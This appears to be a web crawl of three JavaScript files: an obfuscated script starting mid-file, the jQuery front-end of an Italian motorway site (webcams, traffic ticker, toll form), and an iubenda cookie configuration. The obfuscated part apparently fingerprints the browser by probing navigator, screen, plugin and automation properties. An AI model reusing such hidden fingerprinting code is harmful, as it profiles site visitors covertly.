'\x58\x66\x6f\x70')]();}],[_0x6ad1('0x13a', '\x49\x48\x49\x4d'),_0x6ad1('0x13b', '\x6a\x59\x23\x39'),function(){return navigator[_0x6ad1('0x13c', '\x4e\x32\x41\x44')];}],[_0x6ad1('0x13d', '\x4b\x73\x61\x65'),_0x6ad1('0x13b', '\x6a\x59\x23\x39'),function(){return navigator[_0x6ad1('0x13e', '\x26\x53\x4c\x24')];}],[_0x6ad1('0x13f', '\x49\x48\x49\x4d'),_0x6ad1('0x140', '\x4d\x49\x41\x56'),function(){return navigator[_0x6ad1('0x141', '\x4b\x73\x61\x65')];}],[_0x6ad1('0x142', '\x67\x31\x79\x4e'),_0x6ad1('0x143', '\x67\x31\x79\x4e'),function(){return navigator[_0x6ad1('0x144', '\x58\x33\x44\x32')]=='\x43';}],[_0x6ad1('0x145', '\x63\x61\x31\x40'),_0x6ad1('0x146', '\x38\x54\x46\x6b'),function(){window[_0x6ad1('0x147', '\x45\x2a\x6f\x35')]=Object[_0x6ad1('0x148', '\x4d\x49\x41\x56')](window);return window[_0x6ad1('0x149', '\x29\x56\x6a\x44')][_0x6ad1('0xbb', '\x5d\x33\x31\x70')];}],[_0x6ad1('0x14a', '\x59\x49\x42\x5e'),_0x6ad1('0x143', '\x67\x31\x79\x4e'),function(){return _0x3bec4f[_0x6ad1('0x14b', '\x37\x29\x62\x5b')](window[_0x6ad1('0x14c', '\x6a\x59\x23\x39')],0x0);}],[_0x6ad1('0x14d', '\x67\x31\x79\x4e'),_0x6ad1('0x14e', '\x4d\x49\x41\x56'),function(){return _0x3bec4f[_0x6ad1('0x14f', '\x46\x36\x31\x30')](window[_0x6ad1('0x150', '\x4c\x49\x5e\x52')],0x0);}],[_0x6ad1('0x151', '\x31\x4a\x35\x69'),_0x6ad1('0x152', '\x28\x56\x4b\x6c'),function(){return window[_0x6ad1('0x153', '\x37\x29\x62\x5b')];}],[_0x6ad1('0x154', '\x59\x49\x42\x5e'),_0x6ad1('0x155', '\x5a\x4b\x74\x53'),function(){return window[_0x6ad1('0x156', '\x53\x4d\x75\x79')][_0x6ad1('0x139', '\x58\x66\x6f\x70')]();}],[_0x6ad1('0x157', '\x4b\x73\x61\x65'),_0x6ad1('0xfb', '\x74\x43\x4f\x5d'),function(){return Boolean(typeof process!==_0x6ad1('0x158', '\x6a\x59\x23\x39')&&process[_0x6ad1('0x159', '\x75\x37\x76\x75')]&&process[_0x6ad1('0x15a', '\x4c\x4f\x31\x46')][_0x6ad1('0x15b', '\x55\x41\x53\x39')]);}],[_0x6ad1('0x15c', '\x72\x44\x41\x73'),_0x6ad1('0x15d', '\x54\x21\x4c\x53'),function(){return document[_0x6ad1('0x15e', '\x49\x48\x49\x4d')];}],[_0x6ad1('0x15f', '\x37\x29\x62\x5b'),_0x6ad1('0x160', '\x61\x46\x70\x34'),function(){return eval[_0x6ad1('0x161', '\x51\x29\x34\x39')]()[_0x6ad1('0xbf', '\x38\x54\x46\x6b')];}],[_0x6ad1('0x162', '\x38\x54\x46\x6b'),_0x6ad1('0x163', '\x75\x37\x76\x75'),function(){return navigator[_0x6ad1('0x164', '\x6a\x59\x23\x39')][_0x6ad1('0x165', '\x74\x53\x24\x75')];}],[_0x6ad1('0x166', '\x74\x53\x24\x75'),_0x6ad1('0x167', '\x25\x6a\x63\x42'),function(){return deviceType;}],[_0x6ad1('0x168', '\x55\x41\x53\x39'),_0x6ad1('0x146', '\x38\x54\x46\x6b'),function(){return screen[_0x6ad1('0x169', '\x75\x37\x76\x75')];}],[_0x6ad1('0x16a', '\x4e\x32\x41\x44'),_0x6ad1('0x135', '\x28\x32\x25\x29'),function(){return screen[_0x6ad1('0x16b', '\x30\x51\x5b\x48')];}],[_0x6ad1('0x16c', '\x5d\x33\x31\x70'),_0x6ad1('0x16d', '\x5d\x33\x31\x70'),function(){var _0x1a01af=eoapi;return _0x1a01af;}],[_0x6ad1('0x16e', '\x2a\x41\x6e\x77'),_0x6ad1('0x8f', '\x53\x4d\x75\x79'),function(){var _0xf0a134=eoapi_VerifyThis;return _0xf0a134;}],[_0x6ad1('0x16f', '\x72\x44\x41\x73'),_0x6ad1('0x170', '\x59\x49\x42\x5e'),function(){var _0x4eebe=eoapi_extInvoke;return _0x4eebe;}],[_0x6ad1('0x171', '\x28\x56\x4b\x6c'),_0x6ad1('0x172', '\x55\x41\x53\x39'),function(){var _0x193d64=eoWebBrowserDispatcher;return _0x193d64;}],[_0x6ad1('0x173', '\x4c\x4f\x31\x46'),_0x6ad1('0x110', '\x4e\x32\x41\x44'),function(){return window[_0x6ad1('0x174', '\x2a\x41\x6e\x77')];}],[_0x6ad1('0x175', '\x41\x79\x36\x6d'),_0x6ad1('0x176', '\x6a\x59\x23\x39'),function(){return _0x3bec4f[_0x6ad1('0x177', '\x46\x6c\x6f\x62')](navigator[_0x6ad1('0x178', '\x55\x67\x48\x70')][_0x6ad1('0x179', '\x6a\x59\x23\x39')],0x2);}],[_0x6ad1('0x17a', '\x38\x46\x30\x43'),_0x6ad1('0x17b', '\x4a\x37\x37\x23'),function(){return _0x3bec4f[_0x6ad1('0x17c', '\x43\x6f\x5e\x54')](navigator[_0x6ad1('0x17d', '\x55\x41\x53\x39')][_0x6ad1('0xd9', '\x59\x52\x45\x6a')],0x2);}],[_0x6ad1('0x17e', '\x45\x2a\x6f\x35'),_0x6ad1('0x17f', '\x77\x52\x63\x72'),function(){return window[_0x6ad1('0x180', '\x58\x33\x44\x32')];}],[_0x6ad1('0x181', '\x4d\x49\x41\x56'),_0x6ad1('0x182', '\x30\x51\x5b\x48'),function(){return navigator[_0x6ad1('0x183', '\x4b\x73\x61\x65')][_0x6ad1('0x184', '\x49\x48\x49\x4d')][0x0][_0x6ad1('0x185', '\x28\x32\x25\x29')];}],[_0x6ad1('0x186', '\x59\x49\x42\x5e'),_0x6ad1('0x187', '\x38\x46\x30\x43'),function(){return navigator[_0x6ad1('0x188', '\x49\x48\x49\x4d')][_0x6ad1('0x189', '\x4c\x49\x5e\x52')][0x1][_0x6ad1('0x18a', '\x4b\x48\x21\x70')];}],[_0x6ad1('0x18b', '\x42\x44\x78\x64'),_0x6ad1('0x17b', '\x4a\x37\x37\x23'),function(){return navigator[_0x6ad1('0x18c', '\x5a\x4b\x74\x53')][_0x6ad1('0x18d', '\x67\x31\x79\x4e')][0x2][_0x6ad1('0x18e', '\x6a\x59\x23\x39')];}],[_0x6ad1('0x18f', '\x38\x46\x30\x43'),_0x6ad1('0x190', '\x2a\x41\x6e\x77'),function(){return navigator[_0x6ad1('0x191', '\x77\x52\x63\x72')][_0x6ad1('0x192', '\x38\x54\x46\x6b')];}],[_0x6ad1('0x193', '\x51\x29\x34\x39'),_0x6ad1('0x194', '\x74\x53\x24\x75'),function(){return navigator[_0x6ad1('0x195', '\x61\x46\x70\x34')];}],[_0x6ad1('0x196', '\x26\x53\x4c\x24'),_0x6ad1('0x197', '\x26\x53\x4c\x24'),function(){return navigator[_0x6ad1('0x198', '\x31\x4a\x35\x69')][_0x6ad1('0x199', '\x58\x66\x6f\x70')];}],[_0x6ad1('0x19a', '\x31\x4a\x35\x69'),_0x6ad1('0x19b', '\x45\x2a\x6f\x35'),function(){return navigator[_0x6ad1('0x19c', '\x28\x32\x25\x29')][_0x6ad1('0x19d', '\x49\x48\x49\x4d')];}]];try{var _0x382ce3=_0x6ad1('0x19e', '\x30\x51\x5b\x48')[_0x6ad1('0x19f', '\x49\x48\x49\x4d')]('\x7c'),_0x16f0b3=0x0;while(!![]){switch(_0x382ce3[_0x16f0b3++]){case'\x30':var _0x33aae7='';continue;case'\x31':_0x3bec4f[_0x6ad1('0x1a0', '\x58\x66\x6f\x70')](_0x596cd7);continue;case'\x32':var _0x3f010f=_0x6ad1('0x1a1', '\x63\x61\x31\x40');continue;case'\x33':_0x1c4033[_0x6ad1('0x1a2', '\x41\x79\x36\x6d')](_0x6ad1('0x1a3', '\x59\x49\x42\x5e'))[_0x6ad1('0x1a4', '\x45\x2a\x6f\x35')]=_0x3bec4f[_0x6ad1('0x1a5', '\x28\x32\x25\x29')](_0x6ad1('0x1a6', '\x6f\x6d\x75\x4a'),_0x2fba2d[_0x6ad1('0x1a7', '\x28\x32\x25\x29')][_0x6ad1('0x1a8', '\x38\x54\x46\x6b')]());continue;case'\x34':if(_0x466d99){_0x369ba6[_0x6ad1('0x1a9', '\x38\x54\x46\x6b')]([_0x466d99,_0x6ad1('0x1aa', '\x42\x44\x78\x64')]);_0x3bec4f[_0x6ad1('0x1ab', '\x24\x51\x5b\x5e')](_0x29cf3f,_0x3bec4f[_0x6ad1('0x1ab', '\x24\x51\x5b\x5e')](_0x5607f2,_0x369ba6));}continue;case'\x35':for(var _0x245de9=0x4;_0x3bec4f[_0x6ad1('0x1ac', '\x55\x41\x53\x39')](_0x245de9,_0x3f010f[_0x6ad1('0x1ad', '\x37\x29\x62\x5b')]);_0x245de9++){_0x33c4bf+=_0x3f010f[_0x245de9];}continue;case'\x36':if(_0x325743){try{_0x403e8a[_0x6ad1('0x1ae', '\x66\x34\x52\x57')]=_0x858fd5(_0x325743);}catch(_0x3fdcd7){}}continue;case'\x37':var _0x249695=_0x6ad1('0x1af', '\x53\x4d\x75\x79');continue;case'\x38':_0x369ba6[_0x6ad1('0x1b0', '\x42\x44\x78\x64')]([_0x3bec4f[_0x6ad1('0x1b1', '\x4c\x49\x5e\x52')](_0x3bec4f[_0x6ad1('0x1b2', '\x46\x36\x31\x30')]('\x27',_0x249695)+'\x27',_0x6ad1('0x1b3', '\x77\x52\x63\x72')),_0x6ad1('0x1aa', '\x42\x44\x78\x64'),function(){return _0x249695[_0x6ad1('0x1b4', '\x58\x33\x44\x32')]();}]);continue;case'\x39':_0x3bec4f[_0x6ad1('0x1b5', '\x31\x4a\x35\x69')](_0x29cf3f,_0x3bec4f[_0x6ad1('0x1b6', '\x37\x29\x62\x5b')](_0x5607f2,_0x369ba6));continue;case'\x31\x30':for(var _0xaaf190=0x0;_0x3bec4f[_0x6ad1('0x1b7', '\x26\x53\x4c\x24')](_0xaaf190,0x4);_0xaaf190++){_0x33aae7+=_0x3f010f[_0xaaf190];}continue;case'\x31\x31':var _0x33c4bf='';continue;case'\x31\x32':if(!_0x2fba2d[_0x6ad1('0x1b8', '\x4c\x49\x5e\x52')])_0x2fba2d[_0x6ad1('0x1b9', '\x26\x53\x4c\x24')]=_0x54f6b0;continue;}break;}}catch(_0x408cdd){_0x1c4033[_0x6ad1('0x1ba', '\x24\x51\x5b\x5e')](_0x6ad1('0x1bb', '\x55\x41\x53\x39'))[_0x6ad1('0x1bc', '\x5d\x33\x31\x70')]=_0x6ad1('0x1bd', '\x4d\x49\x41\x56')+_0x2fba2d[_0x6ad1('0x1be', '\x74\x43\x4f\x5d')](_0x408cdd[_0x6ad1('0x1bf', '\x39\x52\x79\x23')]);}finally{if(_0x325743)_0x403e8a[_0x6ad1('0x1c0', '\x43\x6f\x5e\x54')]=_0x325743;}}());

--- FILE ---
content_type: text/javascript
request_url: https://www.stradadeiparchi.it/wp-content/themes/dotmedia/js/main-script.js
body_size: 4703
content:
var $ = jQuery;
$.fn.center = function (top) {
    this.css({
        "position": "absolute",
        "top": (133.5 + $(window).scrollTop() + ($(window).outerHeight() / 2) - this.outerHeight) + "px"
    });
    return this;
};


$(document).ready(function () {

	if ($('.contentlivebox').length > 0) {
		getWebcams();
		setInterval(getWebcams, 90000);
	 }
	  
	if ($('.infotraffico-section').length > 0) {
		getTraffico();

	}


    $("tr:odd").css("background-color", "#fafafa");

    $("#nav_menu-2").find("h4").on('click', function () {
        $(".menu-principale-container").slideToggle();
    });

    var sfondo = $("#sfondo");
    if (sfondo.length > 0) {
        sfondo.cycle({fx: 'fade'});
    }

    var print_button = $(".stampa");
    print_button.on("click", function (e) {
        e.preventDefault();
        window.print();
        return false;
    });

    $('a[href="#scroll-top"]').click(function () {
        $('html, body').animate({
            scrollTop: 0
        }, 'slow');
        return false;
    });

    var percorso_hotspots = $("#image-map-pro-container");
    if (percorso_hotspots.length > 0) {
        var bottom_bar = $(".barrapercorso"),
            bottom_bar_divs = bottom_bar.find("> div"),
            hotspots_container = $(".image-map-container"),
            img_percorso= (php_data.site_lang==='it')?"/wp-content/uploads/2016/11/percorso.png":"/wp-content/themes/dotmedia/img/percorso_en.jpg";
   
        percorso_hotspots.imageMapPro({
            "id": 801,
            "general": {
                "name": "Il Percorso",
                "width": 946,
                "height": 297,
                "responsive": 0,
                "sticky_tooltips": 1,
                "image_url": php_data.site_url+img_percorso
            }
        });

        hotspots_container.find('.notice').hide();
        bottom_bar_divs.on("click", function () {
           
      
            var show_image = $(this).data('image'),
                load_json = $(this).data('json'),
                open_link = $(this).data('href');
            $.ajax({
                method: 'GET',
                url: php_data.site_ajax,
                data: {
                    action: 'load_map',
                    map_name: load_json,
                    map_image: show_image
                },
                beforeSend: function () {
                    bottom_bar_divs.removeClass('percorso-active');
                    percorso_hotspots.addClass('loading');
                    if (load_json != 'aree-servizio') {
                        hotspots_container.find('.notice').hide();
                    }
                },
                success: function (response) {
        
                    $(this).addClass('percorso-active');
                    percorso_hotspots.removeClass('loading');
                    var map_object = $.parseJSON(response);
                    percorso_hotspots.imageMapPro(map_object);
                    if (load_json == 'aree-servizio') {
                        hotspots_container.find('.notice').show();
                    }
                },
                 error: function(d){
                     console.log('errore');
                    console.log(d);
                }
            });
        });
    }

    var image_map_areeservizio = $("#image-map-aree-servizio");
    if(image_map_areeservizio.length > 0){
        var show_image = (php_data.site_lang==='it')?22496:79106,
            load_json = 'aree-servizio';
        $.ajax({
            method: 'GET',
            url: php_data.site_ajax,
            data: {
                action: 'load_map',
                map_name: load_json,
                map_image: show_image
            },
            success: function (response) {
                var map_object = $.parseJSON(response);
                image_map_areeservizio.imageMapPro(map_object);
            }
        });
    }

    if ($("#pagamento").length > 0) {
        $("input.pagamento").click(function () {
            if (!$(".checkpagamento").is(':checked')) {
                var infoalert=(php_data.site_lang==='it')?"Attenzione, è necessario accettare l'informativa della privacy":"Attention, you must accept the privacy policy";
                alert(infoalert);
                return false;
            }
        });
    }

    var hotspot_images = $("#hotspotImage");
    if (hotspot_images.length > 0) {
        $("div.hotspot-container").on('click', function () {
            if ($(this).data('href') != '') {
                window.location.href = $(this).data('href');
            }
        });
        $("div.barrapercorso > div").on('click', function (e) {
            e.preventDefault();
            $("div.barrapercorso > div").removeClass('percorso-active');
            $(this).addClass('percorso-active');
            $("#hotspotImage").children().hide();
            var divToShow_rel = $(this).attr('rel'),
                divToShow = $("#hotspot-" + divToShow_rel),
                currentImage = $("#hotspot-" + divToShow_rel + " img"),
                currentHeight = currentImage.outerHeight;
            mainDiv.css({
                'height': currentHeight - 22,
                'min-height': currentHeight - 22
            });
            divToShow.show();
            if (!divToShow.hasClass('has-hotspots')) {
                $(divToShow).hotspot({"show_on": "mouseover"});
                divToShow.addClass('has-hotspots');
            }
        });
    }
    

	
    var webcam_popup = $("#webcamPopup");
    if (webcam_popup.length > 0) {
        setTimeout(window.location.reload, 90000);
        var webcam_overlay = $("#webcamOverlay"),
            webcam_close_btn = webcam_popup.find("a"),
            webcam_title = webcam_popup.find('.webcamPopup-title'),
            webcam_gallery = webcam_popup.find("#webcamPopup-gallery"),
            webcam_reload_interval,
            webcams_array = [],
            webcam_index = +1;


        webcam_close_btn.on("click", function (e) {
            e.preventDefault();
            webcam_popup.hide(0, function () {
                webcam_overlay.hide(0, function () {
                    clearInterval(webcam_reload_interval);
                    webcam_gallery.find('img').remove();
                   // webcam_gallery.find('video').remove();
                });
            });
        });
        $("div.webcam-single").each(function () {
	         if(!$(this).hasClass('video')){
	            var webcam_details = $(this).find('div.webcam-details'),
	                webcam_box = $(this).find('div.webcam-box'),
	                webcam_image = webcam_box.find('input[type="hidden"][name="webcode"]').val(),
	                webcam_options = {
	                    div: $(this),
	                    title: webcam_details.find('span.webcam-title').text(),
	                    subtitle: webcam_details.find('span.webcam-subtitle').text(),
	                    button: webcam_details.find('span.webcam-button button'),
	                    images: [
	                        webcam_image + '-0.jpg',
	                        webcam_image + '-1.jpg',
	                        webcam_image + '-2.jpg',
	                        webcam_image + '-3.jpg'
	                    ]
	                };
	
					webcams_array.push(webcam_options);
			}
        });


        $("span.webcam-button button,div.webcam.box a,div.webcam-box img,div.webcam.box a").on('click', function (e) {
            e.preventDefault();
            var webcam_container = $(this).parents('div.webcam-single:first');
            if (webcam_popup.is(':visible')) {
                webcam_popup.hide();
            }
            webcams_array.forEach(function (elem) {
                var container_dataweb = webcam_container.data('web'),
                    webcam_dataweb = elem.div.data('web');

                if (webcam_dataweb == container_dataweb) {
                
                    elem.images.forEach(function (img) {
                        webcam_gallery.append('<img src="' + img + '"/>');
                        webcam_gallery.find('img:first').addClass('wimg-active');
					});		                
                    webcam_title.text(elem.title+' - '+elem.subtitle);
                }
            });
            webcam_gallery.imagesLoaded(function () {
                $('html,body').animate({}, 0, function () {
                    webcam_popup.show(0, function () {
                        webcam_overlay.show(0, function () {
                            webcam_popup.css({
                                "top": webcam_popup.css("top", Math.max(0, (($(window).height() - $(webcam_popup).outerHeight()) / 2) + $(window).scrollTop()) + "px")
                            });
                            clearInterval(webcam_reload_interval);
                            webcam_reload_interval = setInterval(function () {
                                if (webcam_index === 5) {
                                    webcam_index = 1;
                                }
                                webcam_gallery.find('img').removeClass('wimg-active');
                                webcam_gallery.find('img:nth-child(' + webcam_index + ')').addClass('wimg-active');
                                webcam_index++;
                            }, 1500);
                        });
                    });
                });
            });
        });
    }

    var box_servizi = $("#servizi-box");
    if (box_servizi.length > 0) {
        var prodotti = $(".prodotto");
        prodotti.on("click", function (e) {
            var dettagli = $(".dettaglio-servizio"),
                dettaglio = $(this).find(".dettaglio-servizio"),
                toggle_giu = $(this).find(".giu"),
                toggle_su = $(this).find(".su");
            if (dettaglio.is(":visible")) {
                dettaglio.hide(0, function () {
                    toggle_giu.show();
                    toggle_su.hide();
                });
            } else {
                dettagli.hide(0, function () {
                    dettaglio.show(0, function () {
                        toggle_su.show();
                        toggle_giu.hide();
                    })
                });
            }
        });
    }
    
    
   var tratta= $("#tratta");
   if (tratta.length > 0) {
	    tratta.on("change", function (e) {
		 e.preventDefault();
		 getWebcams();
		});
	}

    var form_pedaggi = $("#calForm");
    if (form_pedaggi.length > 0) {
        var pd_inputs = {
            entrata: $("#cEntrata"),
            uscita: $("#cUscita"),
            submit: $("#cSubmit")
        };
        pd_inputs.submit.on("click", function (e) {
            e.preventDefault();
            if (pd_inputs.entrata.val() == pd_inputs.uscita.val()) {
                alert("Le stazioni corrispondono!");
                return false;
            } else {
                var hidden_field = $("<input type='hidden'/>").attr("name", 'calSubmit');
                hidden_field.appendTo(form_pedaggi);
                form_pedaggi.submit();
            }
        });
    }

    var info_details = $(".infodetail");
    var info_p, info_toggle;
    if (info_details.length > 0) {
        info_details.hover(function () {
            info_p = $(this).find('p'),
                info_toggle = $(this).find('.frecciatransparent');
            info_p.fadeIn(200);
            info_toggle.toggle();
        }, function () {
            info_p.fadeOut(200);
            info_toggle.toggle();
        });
    }

    var alert_popup = $("#alertPopup");
    if (alert_popup.length > 0) {
        alert_popup.imagesLoaded(function () {
            var popup = alert_popup.bPopup();
            alert_popup.on("click", function () {
                popup.bPopup().close();
            });
            if (alert_popup.find('div').length > 1) {
                var popup_content = $("div.alertPopup-content");
                popup_content.slick({
                    vertical: true,
                    slidesToShow: 2,
                    slidesToScroll: 2,
                    infinite: false,
                    adaptiveHeight: true
                });
            }
        });
    }
    if ($('.informativapopup').length > 0) {
        $('.openpopup').on("click", function (e) {
            e.preventDefault();
            $('.informativapopup').bPopup({
                modalClose: true
            });
        });
        $('.closepopup').on("click", function () {
            $('.informativapopup').bPopup().close();
        });
    }
    
    function getTraffico(){
	     var rand=Math.random().toString(36).substr(2, 5),
	     	  textTraffico='',
		      marquee = $('.marquee');
	      $.ajax({ 
	      url: php_data.site_url+'/wp-content/themes/dotmedia/traffico-home.json?r='+rand, 
	      type: 'get', 
	      error: function(data){ }, 
	      success: function(data){ 
		    if(data.length>0){
		        $.each(data, function(i, item) {
                    var titolo, testo, ore;
					if (item) {
                        if(php_data.site_lang==='it'){
                            titolo=item.titolo;
                            testo=item.testo;
                            ore='ore';
                        }else{
                            titolo=item.titolo_en;
                            testo=item.testo_en;
                            ore='at';
                        }
						textTraffico +="<span class=\"news-data\"> "+ ore+ ' '+item.ora+"</span> <span class=\"news-title\">"+item.autostrada + " " + titolo+"</span> <span class=\"news-text\">"+testo+"</span>";
					}
				});
				marquee.append(textTraffico);
			    if (marquee.length > 0) {
					$('.marquee').css('display','block');
				    $('.marquee').marquee({
					    duration: 20000,
					    gap: 0,
					    delayBeforeStart: 0,
					    direction: 'left',
					    duplicated: false
					});
				}
			}else{
                var infotraffico=(php_data.site_lang==='it')?" <p>Il traffico è regolare su tutto il tratto A24 e A25.</p>":" <p>Traffic is regular along the entire A24 and A25 highway.</p>";
				marquee.append(infotraffico);
				marquee.css({display:'block'});
			}
			marquee.css({height:'36px'});
	      }
	    });
	}
	

    	
	function getWebcams(){

		$(".webcam-single").remove();
		$('.contentlivebox p').remove();
		$(".loader").show();
		var tratta=$('#tratta').val(),
            novideo=(php_data.site_lang==='it')?'Telecamere non disponibili':'Webcams not available',
            ore=(php_data.site_lang==='it')?'ore':'at',
            infovideo=(php_data.site_lang==='it')?'Il tuo browser non supporta HTML5 e non puoi visualizzare il video.':'Your browser does not support HTML5 and you cannot view the video.';

         $.ajax({
            method: 'POST',
            url: php_data.site_ajax,
            data: {
                action: 'load_webcam',
                percorso:tratta
            },
            success: function (response) {
	          var json= $.parseJSON(response);
	          var divVideo='';
	           $(".loader").hide();
	           $.each(json, function(i, items) {
		          
			   	if(items.length>0){
				   	var item;
				   	for(var i=0;i<items.length;i++){
					  item=items[i];
					  if (item) { 
						divVideo +="<div class=\"webcam-single video len-"+(items.length)+"\">";
						divVideo +="<div class=\"webcam-box\"> <div class=\"webcam-image\">";
		                divVideo +="<video class=\"video\" src=\"/sdp/video/"+item.Canale+'/HiRes/'+item.File+"\" autoplay loop muted controls preload=\"auto\" type=\"video/mp4\" controlsList=\"nodownload\">";
		                divVideo +=infovideo+"</video></div>";
						divVideo +="<h2>"+item.Nome+"</h2><span>"+ore+" "+item.Ora+"</span></div><div class=\"clear\"></div></div>";
						}
					}
				}
	          });
            if(divVideo!==''){
                $('.contentlivebox').append(divVideo);
            }else{

                $('.contentlivebox').append("<p>"+novideo+"</p>");
            }	

	       },
	       error:function(){
		      $(".loader").hide();
		      $('.contentlivebox').append("<p>"+novideo+"</p>");
	       }
	      });
         
	}

});
/*
$(document.body).ready(function () {
    showCookieChoice();
    if ($("div#cookieChoiceInfo").length > 0 && !getCookie('displayCookieConsent')) {
        var _close = $("a#cookieChoiceDismiss");
        $(document).on('click', function (event) {
            var _t = event.target,
                _p = $(_t).parents('div#wrapper');
            if (!$(_t).hasClass('ppolicy')) {
                if (_p.length > 0) {
                    _close.trigger('click');
                }
            }
        });
        $(document).on('scroll', function () {
            clearTimeout($.data(this, "scrollCheck"));
            $.data(this, "scrollCheck", setTimeout(function () {
                _close.trigger('click');
            }, 250));
        });
        _close.on('click', function () {
            $(document).off('scroll');
            $(document).off('click');
            $.ajax({
                type: 'post',
                data: {_cSave: true}
            });
        });
    }
});

function showCookieChoice(event) {
    cookieChoices.showCookieConsentBar(
        'Questo sito web utilizza dei cookies, anche di terze parti, e altre tecnologie quali il fingerprinting, al fine di raccogliere informazioni statistiche sugli utenti utili ad indirizzare loro messaggi promozionali in linea con le loro preferenze. Per negare il consenso a tali cookies, visita la pagina Privacy Policy. Chiudendo questo banner, scorrendo questa pagina o proseguendo la navigazione mediante accesso ad altra area del sito o selezione di un elemento dello stesso (ad esempio, di un\'immagine o di un link) manifesti il tuo consenso all\'uso dei cookies e delle altre tecnologie di profilazione impiegate dal sito.',
        'Chiudi',
        'Leggi la Cookie Policy',
        php_data.site_url + '/cookie-policy/'
    );
}

function getCookie(name) {
    var value = "; " + document.cookie,
        parts = value.split("; " + name + "=");
    if (parts.length === 2) {
        return parts.pop().split(";").shift();
    } else {
        return false;
    }
}
*/


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/56827495.js
body_size: -245
content:
_iub.csRC = { consApiKey: '6X7FWXPMfB9448bj8KLQJUr2jZoysDJB', showBranding: false, publicId: 'a33339d5-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [3,1,4];
_iub.cpUpd = 1744195311;
_iub.csT = 0.3;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 8;
